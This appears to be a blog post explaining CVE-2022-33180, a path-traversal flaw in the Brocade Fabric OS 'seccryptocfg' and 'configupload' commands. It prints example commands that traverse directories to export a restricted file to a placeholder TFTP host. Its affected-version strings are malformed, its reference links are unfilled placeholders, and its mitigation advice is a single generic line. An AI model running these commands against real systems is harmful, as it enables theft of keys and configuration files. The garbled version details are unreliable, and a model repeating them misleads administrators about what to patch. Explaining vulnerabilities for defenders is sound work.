In this post, we will dive deep into a recently discovered vulnerability, CVE-2022-33180, affecting the Brocade Fabric OS Command Line Interface (CLI) before specific versions (Brocade Fabric OS v9.1., 9..1e, 8.2.3c, 8.2.cbn5). This vulnerability could allow a local authenticated attacker to export sensitive files, compromising the security and integrity of the system. We will cover the exploit details, code snippets, links to original references, and other relevant information.
Exploit Details
The vulnerability lies in the CLI command(s) "seccryptocfg" and "configupload" that can be exploited by a local authenticated attacker to export sensitive files. This is possible due to improper validation of user-supplied filenames, allowing an authenticated attacker to export files that are meant to be restricted.
Here is a code snippet that demonstrates the vulnerability
user@brocade-switch:~$ seccryptocfg --exportcert "../../../../../../../../../../../../tmp/sensitive-file"
user@brocade-switch:~$ configupload -backup -tftp x.x.x.x "../../../../../../../../../../../../tmp/sensitive-file"
In the above code example, an attacker is crafting a specially formatted file path to navigate outside the intended directory, exploiting the "seccryptocfg" and "configupload" CLI commands to export the "sensitive-file" to a TFTP server.
CVE-2022-33180 Impact
As a result of this vulnerability, an attacker with local authentication can export sensitive files that should be restricted. This may include internal data structures, security configuration settings, keys, certificates, and other critical information. The compromise of such files poses a significant risk to the affected system's confidentiality, integrity, and availability.
Mitigation and Remediation
To address CVE-2022-33180 and prevent attackers from exploiting this vulnerability, users and administrators of affected systems should:
Regularly check for security patches and additional updates from the vendor.
For further information on this vulnerability and its fix, you can refer to the original Brocade Fabric OS Security Advisory [link to the advisory] and the CVE entry from the National Vulnerability Database [NVD link].
Conclusion
CVE-2022-33180 demonstrates the importance of proper input validation in software, especially concerning CLI commands that handle sensitive information. Regular updates, patching, and maintaining a proactive security posture are critical to safeguarding your organization's assets and systems.
By understanding the risks and exploit details presented in this post, administrators and users can better secure their Brocade Fabric OS environments against potential threats posed by CVE-2022-33180 and other similar vulnerabilities.
Timeline
Published on: 10/25/2022 21:15:00 UTC
Last modified on: 03/02/2023 16:06:00 UTC
